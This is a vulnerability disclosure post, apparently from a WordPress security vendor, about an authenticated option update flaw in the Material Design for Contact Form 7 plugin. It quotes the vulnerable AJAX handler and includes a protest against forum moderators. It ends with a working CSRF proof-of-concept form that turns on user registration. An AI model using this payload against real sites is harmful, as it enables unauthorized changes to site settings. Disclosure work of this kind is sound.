Our Plugin Security Checker Identified an Authenticated Option Update Vulnerability in a WordPress Plugin with 20,000+ Installs
One of the tools we have developed to help keep websites secure from vulnerabilities in WordPress plugins is our Plugin Security Checker, which identifies the possibility of some instances of vulnerabilities in plugins. One way we work to improve the quality of the results produced by that is doing occasional checks of results of plugins people are running through that. Through that we confirmed that the plugin Material Design for Contact Form 7, which has 20,000+ installs, contains a fairly serious type of vulnerability, an authenticated option update vulnerability. Though the specifics limit the ability for it to be abused in a non-targeted attack.
The tool identified the following code as possibly vulnerable:

That would update an arbitrary WordPress option (setting) specified by the POST input “notice” to true.
Whether that is a vulnerability would depend on how that could be accessed and the code that runs before that.
Looking at the relevant file in the plugin, /activate.php, we found that this occurred in the function dismiss_admin_notice(), which is accessible to anyone logged in to WordPress, through its AJAX functionality:
14 | add_action( 'wp_ajax_cf7md_dismiss_notice', array( $this, 'dismiss_admin_notice' ) ); |
There isn’t any code in the function that would restrict things beyond what was already shown:
110 111 112 | public function dismiss_admin_notice() { $notice = sanitize_text_field( $_POST['notice'] ); update_option( $notice, true ); |
So anyone logged in to WordPress could set arbitrary option to true and an attacker could cause someone logged in to WordPress to do the same without intending it through cross-site request forgery (CSRF). That could be used, among other things, to disable the website.
WordPress Causes Full Disclosure
As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
If the moderation is cleaned up, it would also allow the possibility of being able to use the forum to start discussing fixing the problems caused by the very problematic handling of security by the team running the Plugin Directory, discussions which they have for years shut down through their control of the Support Forum.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:

Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will turn on user registration, when logged in to WordPress.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=cf7md_dismiss_notice" method="POST"> <input type="hidden" name="notice" value="users_can_register" /> <input type="submit" value="Submit" /> </form> </body> </html>